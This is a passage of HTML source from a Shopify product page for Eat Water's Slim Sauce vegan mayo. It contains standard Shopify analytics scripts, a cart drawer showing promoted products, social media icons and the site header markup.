            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5228396647,
      theme_id: 130621440169,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//eatwater.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5228396647,"isMerchantRequest":null,"themeId":130621440169,"themeCityHash":"9493003517234633062","contentLanguage":"en","currency":"GBP","eventMetadataId":"4837d936-ab73-45e1-bba9-66fbfb8df73b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7342446182569,"requestId":"9fbf71c4-d81f-4ddf-b061-813588273087-1768766947","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":42835015598249,"productId":7342446182569,"productGid":"gid:\/\/shopify\/Product\/7342446182569","name":"Slim Sauce - Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","price":"3.99","sku":"374s","brand":"eatwater","variant":"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","category":"Slim Sauce","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":42835015598249,"productId":7342446182569,"productGid":"gid:\/\/shopify\/Product\/7342446182569","name":"Slim Sauce - Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","price":"3.99","sku":"374s","brand":"eatwater","variant":"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","category":"Slim Sauce","nonInteraction":true,"remote":false,"referer":"https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://eatwater.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5228396647"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="130621440169"
  data-theme-name="Canopy"
  data-theme-version="4.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://eatwater.co.uk/api/collect"
></script>
</head><body
    data-url="https://eatwater.co.uk"
    class="template-product template-sfx-Sauces "
    data-cc-animate-timeout="80"
  >
    <div class="pre-loader"></div>

    <style>
      .pre-loader {
        background: white;
        z-index: 9999999;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }
      /*       .rc-container-wrapper.rc_container_wrapper {
      display: none;
      } */
      @font-face {
        font-family: museo;
        src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
      }
      h1,h2,h3,h4,h5,h6{
        font-family: museo !important;
      }
    </style>

    












    
      <script>
        document.body.classList.add("cc-animate-enabled");
      </script>
    

    <a class="skip-link visually-hidden" href="#content">Skip to content</a>

    <div id="shopify-section-cart-drawer" class="shopify-section">
<div data-section-type="cart-drawer"><div id="cart-summary" class="cart-summary cart-summary--empty cart-summary--drawer-standard ">
    <div class="cart-summary__inner" aria-live="polite">
      <a class="cart-summary__close toggle-cart-summary" href="#">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg>
        <span class="beside-svg">Continue shopping</span>
      </a>

      <div class="cart-summary__header cart-summary__section">
        <h5 class="cart-summary__title">Your Order</h5>
        
      </div>

      
        <div class="cart-summary__empty">
          <div class="cart-summary__section">
            <p>You have no items in your cart</p>
          </div>
        </div>
      

      
<div class="cart-summary__promo-products-title cart-summary__section  border-top">
            <h6 class="cart-summary__item-list-header__title" id="cart-summary-promo-heading">You might like</h6>
            
          </div>

          <div class="cart-summary__promo-products ">
            <div class="cart-summary__section"><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/jasberry-organic-rice-original-465g">
                              <img src="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467 50w,
                                          //eatwater.co.uk/cdn/shop/files/Original465g_100x.jpg?v=1717405467 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/jasberry-organic-rice-original-465g">Jasberry Organic Raw Rice 465g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.95</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8128253264041" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8128253264041"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44251346829481" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8128253264041" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/spaghetti-veggiballs-370g">
                              <img src="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454 50w,
                                          //eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_100x.png?v=1741953454 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/spaghetti-veggiballs-370g">Spaghetti Veggieballs 370g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.99</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8161219936425" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8161219936425"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44320575520937" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8161219936425" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div></div>
          </div>
      

      
        <div class="cart-summary__promo cart-summary__section border-top">
          <div class="cart-promo ">
            
              <a href="/collections/offers">
            

            
              <div class="rimage-outer-wrapper" style="max-width: 356px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    <img class="rimage__image lazyload fade-in"
      data-src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_{width}x.png?v=1719305409"
      data-widths="[90, 180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt=""
      >

    <noscript>
      
      <img src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_1024x1024.png?v=1719305409" alt="" class="rimage__image">
    </noscript>
  </div>
</div>



            

            

            
              </a>
            
          </div>
        </div>
      
    </div>
    <script type="application/json" id="LimitedCartJson">
      {
        "items": []
      }
    </script>
  </div><!-- /#cart-summary -->
</div>



</div>

    <div id="page-wrap">
      <div id="page-wrap-inner">
        <a
          id="page-overlay"
          href="#"
          aria-controls="mobile-nav"
          aria-label="Close navigation"
        ></a>


        <div id="page-wrap-content">
          
          <div id="shopify-section-announcement-bar" class="shopify-section section-announcement-bar"><div class="announcement-bar" data-cc-animate data-section-type="announcement-bar">
				<div class="container">
					<div class="announcement-bar__inner">
<div class="toolbar-social announcement-bar__spacer desktop-only">
									

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


								</div><div class="announcement-bar__text"><span class="announcement-bar__text__inner">FREE DELIVERY for orders above £49. UK Mainland only. T&amp;Cs apply</span></div><div class="localization localization--header announcement-bar__spacer">
								<form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates" /></form>
							</div></div>
				</div>
			</div>
</div>
          <div id="shopify-section-header" class="shopify-section section-header"><style data-shopify>.logo img {
		width: 90px;
  }

  @media (min-width: 768px) {
		.logo img {
				width: 115px;
		}
  }.section-header {
			 position: -webkit-sticky;
			 position: sticky;
			 top: 0;
			 z-index: 99999;
		}</style>
  

  

  <div class="header-container" data-section-type="header" itemscope itemtype="http://schema.org/Organization" data-cc-animate data-is-sticky="true"><div class="page-header layout-nav using-compact-mobile-logo">
      <div class="toolbar-container">
        <div class="container">
          <div id="toolbar" class="toolbar cf
        	toolbar--three-cols-xs
					toolbar--two-cols
			    ">

            <div class="toolbar-left 
						">
              <div class="mobile-toolbar">
                <a class="toggle-mob-nav" href="#" aria-controls="mobile-nav" aria-label="Open navigation">
                  <span></span>
                  <span></span>
                  <span></span>
                </a>
              </div>
            </div>

            
              <div class="toolbar-center ">
                <div class="toolbar-logo mobile-only">
                    
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  
                  </div></div>
            

            <div class="toolbar-right ">
              

              <div class="toolbar-icons">
                
                

                
                  <div class="hidden-search-container">
										<div class="hidden-search-container__veil"></div>
                    <a href="/search" data-show-search-form class="toolbar-search toolbar-search--icon" aria-label="Search">
                      <svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>

                    </a>
                    
<div class="main-search
			
			"

         data-live-search="true"
         data-live-search-price="true"
         data-live-search-vendor="true"
         data-live-search-meta="true"
         data-show-sold-out-label="true"
         data-show-sale-label="true">

      <div class="main-search__container ">
        <form class="main-search__form" action="/search" method="get" autocomplete="off">
          <input type="hidden" name="type" value="product" />
          <input type="hidden" name="options[prefix]" value="last" />
          <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search..." aria-label="Search Store" />
					
          <button type="submit" aria-label="Submit"><svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>
</button>
        </form>

        <div class="main_search__popup">
          <div class="main-search__results"></div>
          <div class="main-search__footer-buttons">
            <div class="all-results-container"></div>
            <a class="main-search__results-close-link btn alt outline" href="#">
              Close
            </a>
          </div>
        </div>
      </div>
    </div>
  
                  </div>
                

                
                  <a href="/account" class="toolbar-account" aria-label="Account">
                    <svg aria-hidden="true" focusable="false" viewBox="0 0 24 24">
  <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
  <circle cx="12" cy="7" r="4"/>
</svg>

                  </a>
                

                <span class="toolbar-cart">
								<a class="current-cart toggle-cart-summary"
                   href="/cart" title="Go to cart">
									
									<span class="current-cart-icon current-cart-icon--basket2">
										
                      <svg viewBox="0 0 24 24">
  <path fill="currentColor"
        d="M22 9H17.21L12.83 2.44C12.64 2.16 12.32 2 12 2S11.36 2.16 11.17 2.45L6.79 9H2C1.45 9 1 9.45 1 10C1 10.09 1 10.18 1.04 10.27L3.58 19.54C3.81 20.38 4.58 21 5.5 21H18.5C19.42 21 20.19 20.38 20.43 19.54L22.97 10.27L23 10C23 9.45 22.55 9 22 9M12 4.8L14.8 9H9.2L12 4.8M18.5 19L5.5 19L3.31 11H20.7L18.5 19M12 13C10.9 13 10 13.9 10 15S10.9 17 12 17 14 16.1 14 15 13.1 13 12 13Z"/>
</svg>

                    

                  
